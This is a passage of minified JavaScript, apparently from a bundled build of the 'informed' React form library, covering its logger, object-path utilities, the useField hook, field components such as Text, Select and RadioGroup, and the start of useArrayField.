for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return e}function _createSuper(e){var t=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()
return function _createSuperInternal(){var r,n=_getPrototypeOf(e)
if(t){var o=_getPrototypeOf(this).constructor
r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments)
return function _possibleConstructorReturn(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?_assertThisInitialized(e):t}(this,r)}}function _slicedToArray(e,t){return function _arrayWithHoles(e){if(Array.isArray(e))return e}(e)||function _iterableToArrayLimit(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return
var r=[],n=!0,o=!1,i=void 0
try{for(var a,u=e[Symbol.iterator]();!(n=(a=u.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(e){o=!0,i=e}finally{try{n||null==u.return||u.return()}finally{if(o)throw i}}return r}(e,t)||_unsupportedIterableToArray(e,t)||function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _toConsumableArray(e){return function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}(e)||function _iterableToArray(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||_unsupportedIterableToArray(e)||function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t)
var r=Object.prototype.toString.call(e).slice(8,-1)
return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r]
return n}var a=function createCommonjsModule(e,t){return e(t={exports:{}},t.exports),t.exports}(function(t){function formatNodeArgs(e,t){var r=t.namespace
if(t.useColors){var n=t.color,o="  ".concat("[3"+(n<8?n:"8;5;"+n),";1m").concat(r," [0m")
e[0]=o+e[0].split("\n").join("\n"+o)}else e[0]=r+" "+e[0]}function formatBrowserArgs(e,t){if(e[0]=(t.useColors?"%c":"")+t.namespace,t.useColors){var r="color: "+t.color,n=0,o=0
e[0].replace(/%[a-zA-Z%]/g,function(e){"%%"!==e&&(n++,"%c"===e&&(o=n))}),e.splice(o,0,r)}}var r=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"]
function createLogger(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0
return function(){for(var r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o]
e&&n.unshift(e)
t.namespaces.split(",").map(function(e){return"*"===e[e.length-1]?new RegExp("^"+e.slice(0,e.length-1)+".*$"):new RegExp("^"+e+"$")}).some(function(t){return t.test(e)}),function selectColor(e,t){for(var r=0,n=0;n<e.length;n++)r=(r<<5)-r+e.charCodeAt(n),r|=0
return t[Math.abs(r)%t.length]}(e,t.colors),t.useColors}}void 0===e||"renderer"===e.type||!0===e.browser||e.__nwjs?t.exports=function browserLogger(t){return createLogger(t,function loadBrowser(){var t
try{t=localStorage.getItem("debug")}catch(e){}return!t&&void 0!==e&&"env"in e&&(t=e.env.DEBUG),{namespaces:t||"",colors:r,useColors:!0,formatArgs:formatBrowserArgs}}())}:t.exports=function nodeLogger(t){return createLogger(t,function loadNode(){return{namespaces:e.env.DEBUG||"",colors:[6,2,3,4,5,1],useColors:!0,formatArgs:formatNodeArgs}}())}}),u=a("informed:ObjMap\t"),l=function ldtoPath(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:""
return String.prototype.replace.call(e,/\['(.+?)'\]/g,".$1").split(/[,[\].]+?/).filter(Boolean)},s=function ldget(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2?arguments[2]:void 0,n=String.prototype.replace.call(t,/\['(.+?)'\]/g,".$1").split(/[,[\].]+?/).filter(Boolean).reduce(function(e,t){return null!=e?e[t]:e},e)
return void 0===n||n===e?r:n},c=function parentPath(e){return".".concat(e).replace(/(.*)[.[].*/,"$1").replace(/\./,"")},f=function ldhas(e,t){var r=c(t),n=function pathKey(e){return e.replace(c(e),"").replace(/\./,"")}(t),o=r?get(e,r):e
return!(!o||!Object.hasOwnProperty.call(o,n.replace(/\[(.*)\]/,"$1")))},d=function ldset(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2?arguments[2]:void 0
String.prototype.replace.call(t,/\['(.+?)'\]/g,".$1").split(/[,[\].]+?/).filter(Boolean).reduce(function(e,t,n,o){return n===o.length-1?(e[t]=r,e[t]):void 0===e[t]?(Number.isInteger(+o[n+1])?e[t]=[]:e[t]={},e[t]):(Number.isInteger(+o[n+1])&&!Array.isArray(e[t])&&(e[t]=[]),e[t])},e)},p=function ldunset(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=!1
return String.prototype.replace.call(t,/\['(.+?)'\]/g,".$1").split(/[,[\].]+?/).filter(Boolean).reduce(function(e,t,n,o){return void 0===e?e:n===o.length-1?(delete e[t],r=!0,e[t]):e[t]},e),r},h=function pathToArrayElem(e){var t=l(e)
return Number.isInteger(+t[t.length-1])},y=function(){function ObjectMap(){_classCallCheck(this,ObjectMap)}return _createClass(ObjectMap,null,[{key:"empty",value:function empty(e){return 0===function ldvalues(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return Object.keys(e).map(function(t){return e[t]})}(e).length}},{key:"get",value:function get(e,t){return s(e,t)}},{key:"has",value:function has(e,t){return f(e,t)}},{key:"set",value:function set(e,t,r){if(void 0!==r)u("SETTING",t,r),d(e,t,r)
else if(h(t)&&void 0!==ObjectMap.get(e,t)){u("Special case SETTING",t,"to undefined"),d(e,t,void 0)
var n=l(t)
cleanup(e,n=n.slice(0,n.length-1))}else h(t)||void 0===ObjectMap.get(e,t)||(u("Special case REMOVING",t,"from object completley"),ObjectMap.delete(e,t))}},{key:"delete",value:function _delete(e,t){u("DELETE",t),h(t)?(u("ARRAY",t),this.pullOut(e,t)):p(e,t)
var r=l(t)
cleanup(e,r=r.slice(0,r.length-1))}},{key:"pullOut",value:function pullOut(e,t){var r=l(t),n=r[r.length-1]
r=r.slice(0,r.length-1),u("Pulling out:",r,"index",n)
var o=s(e,r)
u("Array",o),Array.isArray(o)&&function ldpullAt(e){var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:""
String.prototype.replace.call(r,/\['(.+?)'\]/g,".$1").split(/[,[\].]+?/).filter(Boolean).reduce(function(e,r,n,o){return void 0===e?e:n===o.length-1&&Array.isArray(e)?(t=e.splice(r,1),e[r]):e[r]},e)}(o,n),cleanup(e,r)}}]),ObjectMap}()
function cleanup(e,t){if(0!==t.length){var r=s(e,t);(Array.isArray(r)?r.every(function(e){return null==e}):"{}"===JSON.stringify(r))&&p(e,t),cleanup(e,t.slice(0,t.length-1))}}var v=o.a.createContext({register:function register(){},deregister:function deregister(){},setValue:function setValue(){},setTouched:function setTouched(){},setError:function setError(){},update:function update(){},getField:function getField(){},expectRemoval:function expectRemoval(){},getInitialValue:function getInitialValue(){}}),b=o.a.createContext({}),g=o.a.createContext({getFullField:function getFullField(){},getValues:function getValues(){},getOptions:function getOptions(){return{}},setInitialValue:function setInitialValue(){},getInitialValue:function getInitialValue(){},getDerrivedValue:function getDerrivedValue(){},getSavedValue:function getSavedValue(){},removeSavedState:function removeSavedState(){}}),m=o.a.createContext(),O=o.a.createContext(),w=o.a.createContext(),S=o.a.createContext(),k=o.a.createContext(),j=o.a.createContext()
function useFormApi(){return Object(n.useContext)(g)}function useStateWithGetter(e){var t=Object(n.useRef)(),r=Object(n.useRef)(!0),o=_slicedToArray(Object(n.useState)(e),2),i=o[0],a=o[1]
t.current=i
return Object(n.useEffect)(function(){return function(){r.current=!1}},[]),[i,function set(e){t.current=e,r.current&&a(e)},function get(){return t.current}]}var x=function yupToFormErrors(e){var t={}
if(e.inner){if(0===e.inner.length)return void y.set(t,e.path,e.message)
var r,n=function _createForOfIteratorHelper(e,t){var r
if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){r&&(e=r)
var n=0,o=function(){}
return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1
return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next()
return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(u)throw i}}}}(e.inner)
try{for(n.s();!(r=n.n()).done;){var o=r.value
y.get(t,o.path)||y.set(t,o.path,o.message)}}catch(o){n.e(o)}finally{n.f()}}return t},E=function uuidv4(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0
return("x"==e?t:3&t|8).toString(16)})},C=function computeFieldFromProperty(e,t,r){var n=t["ui:control"],o=t["informed:props"],i=t["input:props"],a=t["ui:before"],u=t["ui:after"],l=t.oneOf,s=t.items,c=t.enum,f=t.title,d=t.minimum,p=t.maximum,h=t.minLength,y=t.maxLength,v=t.pattern,b=t.type,g=t.properties,m=E()
i&&i.id&&(m=i.id)
var O={componentType:n,field:r?"".concat(r,".").concat(e):e,type:b,uiBefore:a,uiAfter:u,properties:"object"===b?g:void 0,items:"array"===b?s:void 0,props:_objectSpread2(_objectSpread2({label:f,id:m,min:d,max:p,minLength:h,maxLength:y,pattern:v},o),i)}
if(l){var w=t.oneOf.map(function(e){var t=e["input:props"],r=void 0===t?{}:t
return _objectSpread2({value:e.const,label:e.title},r)})
O.props.options=w}if(c){var S=t.enum.map(function(e){return{value:e,label:e}})
O.props.options=S}if(s&&s.oneOf){var k=s.oneOf.map(function(e){var t=e["input:props"],r=void 0===t?{}:t
return _objectSpread2({value:e.const,label:e.title},r)})
O.props.options=k}return O},P=function informedFormat(e,t){if(!e)return{value:e,offset:0}
var r=function getFormatter(e,t){if("string"==typeof e)return e.split("").map(function(e){return"#"===e?/\d/:"*"===e?/[\w]/:e})
if("function"==typeof e)return e(t)
if(Array.isArray(e))return e
throw new Error("Formatter must be string, array, or function")}(t,e),n=r.findIndex(function(e){return"string"!=typeof e}),o=r.length-_toConsumableArray(r).reverse().findIndex(function(e){return"string"!=typeof e}),i=[],a=e.split(""),u=0,l=0,s=function matchingIndex(e,t){for(var r=0,n=-1,o=!0;o&&r<e.length;)e[r]==t[r]?n=r:o=!1,r+=1
return n}(r.slice(0,n),a.slice(0,n))
s>-1&&(u=s+1,i=i.concat(r.slice(0,s+1)),l=s+1),s<0&&(i=i.concat(r.slice(0,n)),l=n)
for(var c=l;c<r.length;c++){var f=r[c]
if(u!=a.length){var d=a[u],p="string"==typeof f?f===d:f.test(d)
p&&"string"==typeof f?(i.push(f),u+=1):p||"string"!=typeof f?p&&"string"!=typeof f?(i.push(d),u+=1):p||"string"==typeof f||(u+=1,c-=1):u!=a.length&&i.push(f)}else{if(!("string"==typeof f&&c>=o))break
i.push(f)}}return{value:i.join(""),offset:e?i.length-e.length:0}},_="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?n.useLayoutEffect:n.useEffect,F=a("informed:useField\t"),R=function initializeValue(e,t,r,n){if(null!=e)return t?t(e):r&&!n?P(e,r).value:e},I=function initializeMask(e,t,r,n){return t&&r?t(e):n?P(e,n).value:e},A=function generateValidationFunction(e,t,r){var n=r.required
return e||t?function(r,n){return t?function validateYupField(e,t){try{e.validateSync(t,{abortEarly:!1})}catch(e){return function yupToFormError(e){if(e.inner){if(0===e.inner.length)return
return e.inner[0].message}}(e)}}(t,r):e?e(r,n):void 0}:n?function(e){return N(e,n)}:void 0},T=function generateOnChange(e){var t=e.fieldType,r=e.setValue,n=e.onChange,o=e.multiple,i=e.ref,a=function setter(e){return r(e)}
return"text"!==t&&"textArea"!==t&&"number"!==t||(a=function setter(e){return r(e.target.value,e)}),"select"===t&&(a=function setter(){var e=Array.from(i.current).filter(function(e){return e.selected}).map(function(e){return e.value})
r(o?e:e[0]||"")}),"checkbox"===t&&(a=function setter(e){r(e.target.checked),n&&n(e)}),function(e){a(e),n&&n(e)}},M=function generateOnBlur(e){var t=e.setTouched,r=e.onBlur
return function(e){t(!0),r&&r(e)}},L=function generateValue(e){var t=e.fieldType,r=e.maskedValue,n=e.multiple,o=e.value
switch(t){case"text":case"number":return r||0===r?r:""
case"textArea":return r||""
case"select":return o||(n?[]:"")
case"checkbox":return!!o
default:return o}},D=function generateFieldType(e){switch(e){case"text":case"number":case"checkbox":return e
default:return}},N=function validateRequired(e,t){if(t&&(null==e||""===e))return"string"==typeof t?t:"This field is required"}
function useField(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,r=e.field,i=e.validate,a=e.asyncValidate,u=e.validationSchema,l=e.mask,s=e.maskWithCursorOffset,c=e.format,f=e.parse,d=e.formatter,p=e.parser,h=e.initialValue,b=e.validateOnChange,g=e.validateOnBlur,m=e.validateOnMount,O=e.asyncValidateOnBlur,w=e.maskOnBlur,S=e.allowEmptyString,k=e.onValueChange,x=e.notify,C=e.keepState,N=e.maintainCursor,z=e.debug,V=e.shadow,Q=e.step,q=e.fieldType,W=e.multiple,B=e.onChange,U=e.onBlur,H=e.formController,$=e.relevant,G=e.required,K=e.keepStateIfRelevant,X=_objectWithoutProperties(e,["field","validate","asyncValidate","validationSchema","mask","maskWithCursorOffset","format","parse","formatter","parser","initialValue","validateOnChange","validateOnBlur","validateOnMount","asyncValidateOnBlur","maskOnBlur","allowEmptyString","onValueChange","notify","keepState","maintainCursor","debug","shadow","step","fieldType","multiple","onChange","onBlur","formController","relevant","required","keepStateIfRelevant"]),J=_slicedToArray(Object(n.useState)(E()),1)[0],Z=Object(n.useContext)(v),Y=Object(n.useContext)(j),ee=Y||K,te=useFormApi(),re=Object(n.useRef)(),ne=Object(n.useRef)(!0),oe=Object(n.useRef)()
H&&(Z=H.updater,te=H.getFormApi())
var ie,ae,ue=A(i,u,{required:G}),le=_slicedToArray(Object(n.useState)(function(){return Z.getInitialValue(r)}),1)[0],se=te.getSavedValue(r);(C||ee)&&se?(F("Setting field ".concat(Ke,"'s kept state"),se),ie=se.value,ae=se.touched,te.removeSavedState(Ke)):ie=null!=h?h:le
var ce=_slicedToArray(useStateWithGetter(R(ie,l,d,p)),3),fe=ce[0],de=ce[1],pe=ce[2],he=_slicedToArray(useStateWithGetter(m?ue(fe):void 0),3),ye=he[0],ve=he[1],be=he[2],ge=_slicedToArray(useStateWithGetter(ae),3),me=ge[0],Oe=ge[1],we=ge[2],Se=_slicedToArray(useStateWithGetter(0),3),ke=(Se[0],Se[1]),je=Se[2],xe=_slicedToArray(useStateWithGetter(0),3),Ee=(xe[0],xe[1]),Ce=xe[2],Pe=_slicedToArray(Object(n.useState)(function(){return I(fe,c,f,d)}),2),_e=Pe[0],Fe=Pe[1],Re=Object(n.useRef)(h),Ie=Object(n.useRef)(r),Ae=Object(n.useRef)()
Re.current=h,Ie.current=r
var Te=function relevantFunc(){return!0},Me=function relevant(e){var t=$||Te,r=te.getFullField(Ie.current)||Ie.current,n={path:r,parentPath:r.replace(/(.*)[.[].*/,"$1"),get:function get(e,t){return y.get(e,t)}}
return Y&&Y.relevant?t(e,n)&&Y.relevant(e,n):t(e,n)},Le=_slicedToArray(useStateWithGetter(Me(te.getValues())),3),De=Le[0],Ne=Le[1],ze=Le[2]
Object(n.useEffect)(function(){De||C||re.current.reset()},[De])
var Ve=function getVal(){return V?te.getDerrivedValue(r):pe()},Qe=function setError(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).preventUpdate
Q&&te.getStep()<Q?(F("Setting ".concat(r,"'s error to undefined as we are not at that step")),ve(void 0),Z.setError(J,void 0,!t)):(F("Setting ".concat(r,"'s error to ").concat(e)),ve(e),Z.setError(J,e,!t))},qe=function setValue(t,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}
F("Setting ".concat(r," to ").concat(t))
var i=te.getOptions(),a=t
if(""!==t||S||o.allowEmptyString||i.allowEmptyStrings||(t=void 0),"number"!==e.type&&"number"!==q||void 0===t||(t=+t),n&&n.target&&n.target.selectionStart&&ke(n.target.selectionStart),l&&!w&&(a=l(t,je()),t=l(t,je())),s&&!w){var u=s(t,je())
a=u.value,t=u.value,Ee(u.offset)}if(c&&f&&(t=f(t),a=c(t)),d){var h=P(t,d)
Ee(h.offset),t=a=h.value}p&&(t=null!=t?p(t):t),ue&&b&&!o.initial&&(F("Validating after change ".concat(r," ").concat(t)),Qe(ue(t,te.getValues()))),de(t),Fe(a),k&&k(t),Z.setValue(J,t,!o.preventUpdate)},We=function setTouched(e,t){var n=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).preventUpdate
if(F("Field ".concat(r," has been touched")),ue&&g&&!t&&e&&(F("Validating after blur ".concat(r," ").concat(Ve())),Qe(ue(Ve(),te.getValues()))),a&&O&&!t&&e&&(F("Validating async after blur ".concat(r," ").concat(Ve())),a(Ve(),te.getValues())),l&&w){var o=l(Ve())
de(o),Fe(o),k&&k(o),Z.setValue(J,o,!n)}if(s&&w){var i=s(Ve())
Ee(i.offset),de(i.value),Fe(i.value),k&&k(i.value),Z.setValue(J,i.value,!n)}Oe(e),Z.setTouched(J,e,!n)},Be={setValue:qe,setTouched:We,setError:Qe,reset:function reset(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).preventUpdate,t=R(Re.current||Z.getInitialValue(Ie.current),l,d,p)
qe(t,null,{initial:!0,preventUpdate:e}),Qe(m?ue(t):void 0,{preventUpdate:e}),We(void 0,!0,{preventUpdate:e})},validate:function fieldValidate(e){ue&&(F("Field validating ".concat(r," ").concat(Ve())),Qe(ue(Ve(),e||te.getValues())))},asyncValidate:function fieldAsyncValidate(e){a&&(F("Field async validating ".concat(r," ").concat(Ve())),a(Ve(),e||te.getValues()))},getValue:Ve,getTouched:we,getError:be,getIsRelevant:ze,getFieldState:function getFieldState(){return{value:Ve(),touched:we()}},relevant:Me,multistepRelevant:function multistepRelevant(e){return!Y||!Y.relevant||Y.relevant(e)},checkRelevant:function checkRelevant(){var e=Me(te.getValues())
return e!=ze()&&Ne(e),e}}
re.current=Be
var Ue={value:fe,error:ye,touched:me,maskedValue:_e,isRelevant:De}
V&&(Ue={error:ye,touched:me}),F("Render",te.getFullField(r),Ue)
var He=Object(n.useRef)(null),$e=o.a.useMemo(function(){return t||He},[])
_(function(){var e=te.getFullField(Ie.current)
return F("Register",J,Ie.current),oe.current={field:e,fieldId:J,fieldApi:Be,fieldState:Ue,notify:x,keepState:C,inMultistep:ee,shadow:V},Z.register(J,oe.current),function(){var e=te.getFullField(Ie.current)
F("Deregister",J,e),Z.deregister(J)}},[]),Object(n.useEffect)(function(){var e=te.getFullField(r)
return ne.current?ne.current=!1:(F("Update",r,ee),oe.current.field=e,Z.update(J,oe.current,Ae.current)),function(){Ae.current=e}},[r]),_(function(){N&&null!=$e.current&&je()&&($e.current.selectionEnd=je()+Ce())},[fe]),_(function(){z&&$e&&($e.current.style.border="5px solid orange",setTimeout(function(){$e.current.style.borderWidth="2px",$e.current.style.borderStyle="inset",$e.current.style.borderColor="initial",$e.current.style.borderImage="initial"},500))})
var Ge=[].concat(_toConsumableArray(Object.values(Ue)),_toConsumableArray(Object.values(e)),_toConsumableArray(Object.values(X))),Ke=r,Xe=T({fieldType:q,setValue:qe,onChange:B,multiple:W,ref:$e}),Je=M({setTouched:We,onBlur:U}),Ze=L({fieldType:q,maskedValue:_e,multiple:W,value:fe}),Ye=D(q)
return{fieldState:Ue,fieldApi:Be,render:function render(e){return Object(n.useMemo)(function(){return De?e:null},_toConsumableArray(Ge))},ref:$e,userProps:_objectSpread2(_objectSpread2({},X),{},{multiple:W,onChange:B,onBlur:U,id:X.id||J}),informed:_objectSpread2({name:Ke,multiple:W,onChange:Xe,onBlur:Je,value:Ze,ref:$e,type:Ye,id:X.id||J},X)}}var z=function asField(e){var t=o.a.forwardRef(function(t,r){var n=useField(t,r),i=n.fieldState,a=n.fieldApi,u=n.render,l=n.ref,s=n.userProps
return u(o.a.createElement(e,_extends({fieldApi:a,fieldState:i,field:t.field,forwardedRef:l,debug:t.debug,type:t.type},s)))})
return t.displayName="asField(".concat(function getChildDisplayName(e){return e.type&&e.type.name?e.type.name:e.displayName||e.name||"Component"}(e),")"),t},V=a("informed:Text\t"),Q=z(function Text(e){var t=e.fieldApi,r=e.fieldState,n=_objectWithoutProperties(e,["fieldApi","fieldState"]),i=r.maskedValue,a=t.setValue,u=t.setTouched,l=n.onChange,s=n.onBlur,c=n.field,f=(n.initialValue,n.forwardedRef),d=n.debug,p=n.label,h=(n.title,n.id),y=_objectWithoutProperties(n,["onChange","onBlur","field","initialValue","forwardedRef","debug","label","title","id"])
return V("Render",c),_(function(){d&&f&&(f.current.style.background="red",setTimeout(function(){f.current.style.background="white"},500))}),o.a.createElement(o.a.Fragment,null,p?o.a.createElement("label",{htmlFor:h}," ",p," "):null,o.a.createElement("input",_extends({},y,{id:h,name:c,ref:f,value:i||0===i?i:"",onChange:function onChange(e){a(e.target.value,e),l&&l(e)},onBlur:function onBlur(e){u(!0),s&&s(e)}})))}),q=z(function TextArea(e){var t=e.fieldApi,r=e.fieldState,n=_objectWithoutProperties(e,["fieldApi","fieldState"]),i=r.maskedValue,a=t.setValue,u=t.setTouched,l=n.onChange,s=n.onBlur,c=n.field,f=(n.initialValue,n.forwardedRef),d=n.debug,p=n.label,h=n.id,y=_objectWithoutProperties(n,["onChange","onBlur","field","initialValue","forwardedRef","debug","label","id"])
return _(function(){d&&f&&(f.current.style.background="red",setTimeout(function(){f.current.style.background="white"},500))}),o.a.createElement(o.a.Fragment,null,p?o.a.createElement("label",{htmlFor:h}," ",p," "):null,o.a.createElement("textarea",_extends({},y,{id:h,name:c,ref:f,value:i||"",onChange:function onChange(e){a(e.target.value,e),l&&l(e)},onBlur:function onBlur(e){u(!0),s&&s(e)}})))}),W=a("informed:Select\t"),B=z(function Select(e){var t=e.fieldApi,r=e.fieldState,i=_objectWithoutProperties(e,["fieldApi","fieldState"]),a=r.value,u=t.setTouched,l=i.onChange,s=i.onBlur,c=i.field,f=(i.initialValue,i.options),d=i.children,p=i.forwardedRef,h=i.debug,y=i.multiple,v=i.label,b=i.id,g=_objectWithoutProperties(i,["onChange","onBlur","field","initialValue","options","children","forwardedRef","debug","multiple","label","id"]),m=Object(n.useRef)()
return _(function(){h&&p&&(p.current.style.background="red",setTimeout(function(){p.current.style.background="white"},500))}),W("Render",c,a),o.a.createElement(o.a.Fragment,null,v?o.a.createElement("label",{htmlFor:b}," ",v," "):null,o.a.createElement("select",_extends({},g,{id:b,multiple:y,name:c,ref:p||m,value:a||(y?[]:""),onChange:function handleChange(e){var r=Array.from((p||m).current).filter(function(e){return e.selected}).map(function(e){return e.value})
t.setValue(y?r:r[0]||""),l&&e&&l(e)},onBlur:function onBlur(e){u(!0),s&&s(e)}}),f?f.map(function(e){return o.a.createElement("option",{key:e.value,value:e.value,disabled:e.disabled},e.label)}):d))}),U=z(function Checkbox(e){var t=e.fieldApi,r=e.fieldState,n=_objectWithoutProperties(e,["fieldApi","fieldState"]),i=r.value,a=t.setValue,u=t.setTouched,l=n.onChange,s=n.onBlur,c=n.field,f=(n.initialValue,n.debug,n.forwardedRef),d=n.id,p=n.label,h=_objectWithoutProperties(n,["onChange","onBlur","field","initialValue","debug","forwardedRef","id","label"])
return o.a.createElement(o.a.Fragment,null,p?o.a.createElement("label",{htmlFor:d}," ",p," "):null,o.a.createElement("input",_extends({},h,{id:d,name:c,ref:f,checked:!!i,onChange:function onChange(e){a(e.target.checked),l&&l(e)},onBlur:function onBlur(e){u(!0),s&&s(e)},type:"checkbox"})))}),H=function withRadioGroup(e){return o.a.forwardRef(function(t,r){return o.a.createElement(m.Consumer,null,function(n){var i=n.radioGroupApi,a=n.radioGroupState
return o.a.createElement(e,_extends({radioGroupApi:i,radioGroupState:a,ref:r},t))})})}(function Radio(e){var t=e.radioGroupApi,r=e.radioGroupState,n=_objectWithoutProperties(e,["radioGroupApi","radioGroupState"]),i=r.value,a=t.setValue,u=t.setTouched,l=t.onChange,s=t.onBlur,c=n.value,f=n.onChange,d=n.onBlur,p=n.field,h=(n.initialValue,n.forwardedRef),y=_objectWithoutProperties(n,["value","onChange","onBlur","field","initialValue","forwardedRef"])
return o.a.createElement("input",_extends({},y,{name:p,ref:h,value:c,checked:i===c,onChange:function onChange(e){e.target.checked&&(a(c),f&&f(e),l&&l(e))},onBlur:function onBlur(e){u(!0),d&&d(e),s&&s(e)},type:"radio"}))}),$=z(function(e){_inherits(RadioGroup,n["Component"])
var t=_createSuper(RadioGroup)
function RadioGroup(){return _classCallCheck(this,RadioGroup),t.apply(this,arguments)}return _createClass(RadioGroup,[{key:"render",value:function render(){var e=this.props,t=e.options,r=e.children
return o.a.createElement(m.Provider,{value:this.groupContext},t?t.map(function(e){return o.a.createElement("label",{key:e.value},e.label," ",o.a.createElement(H,{value:e.value}))}):r)}},{key:"groupContext",get:function get(){return{radioGroupApi:_objectSpread2(_objectSpread2({},this.props.fieldApi),{},{onChange:this.props.onChange,onBlur:this.props.onBlur}),radioGroupState:this.props.fieldState}}}]),RadioGroup}())
var G=a("informed:useArrayField\t"),K=function useArrayField(e){var t=e.field,r=e.initialValue,i=e.validate,a=e.arrayFieldApiRef,u=_objectWithoutProperties(e,["field","initialValue","validate","arrayFieldApiRef"]),l=useFormApi(),s=_slicedToArray(Object(n.useState)(new Map),1)[0],c=Object(n.useContext)(v),f=l.getFullField(t),d=c.getInitialValue(t)||r||[],p=_slicedToArray(useStateWithGetter(l.getSavedValue(f)&&l.getSavedValue(f).value||d),3),h=p[0],b=p[1],g=p[2],m=_slicedToArray(useStateWithGetter(h?h.map(function(){return E()}):[]),3),S=m[0],k=m[1],j=m[2],x=Object(n.useMemo)(function(){return function(e,t){var r=null==j()?0:j().length
return i?i(e,r,t):void 0}}),C=useField(_objectSpread2({field:t,validate:i?x:void 0,shadow:!0},u)).fieldApi
_(function(){var e=function onChangeHandler(e){e!==f&&(G("".concat(f," changed")),RegExp("".concat(f,"\\[[0-9]+\\]")).test(e)&&C.validate())}
return l.emitter.on("value",e),function(){l.emitter.removeListener("value",e)}},[t])
var P=function swap(e,r){G("Swapping","".concat(t,"[").concat(e,"] and ").concat(t,"[").concat(r,"]"))
var n=_toConsumableArray(S)
S[e]&&S[r]&&(n[e]=S[r],n[r]=S[e]),k(n)},F=function add(){S.push(E()),k(_toConsumableArray(S))},R=function addWithInitialValue(e){S.push(E()),k(_toConsumableArray(S))
var t=_toConsumableArray(g())
t[S.length-1]=e,b(t)},I=S.map(function(e,r){var n={remove:function remove(){return function remove(e){G("EXPECTING REMOVAL OF","".concat(t,"[").concat(e,"] and ").concat(t,"[").concat(S.length-1,"]")),c.expectRemoval("".concat(t,"[").concat(e,"]")),c.expectRemoval("".concat(t,"[").concat(S.length-1,"]"))
var r=S.slice(0,e).concat(S.slice(e+1,S.length))
k(r)
var n=g(),o=n.slice(0,e).concat(n.slice(e+1,n.length))
b(o)}(r)}},o={initialValue:h&&h[r],key:e,field:"".concat(t,"[").concat(r,"]"),index:r}
return _objectSpread2(_objectSpread2({arrayFieldItemApi:n,arrayFieldItemState:o},n),o)}),A={add:F,swap:P,addWithInitialValue:R,reset:function reset(){var e=c.getInitialValue(t)||r||[]
b(e)
var n=e?e.map(function(){return E()}):[]
k(n)}}
a&&(a.current=A)
var T={fields:I,field:t},M=_objectSpread2(_objectSpread2({},c),{},{register:function register(e,t){s.set(e,t)
for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o]
c.register.apply(c,[e,t].concat(n))},deregister:function deregister(e){s.delete(e)
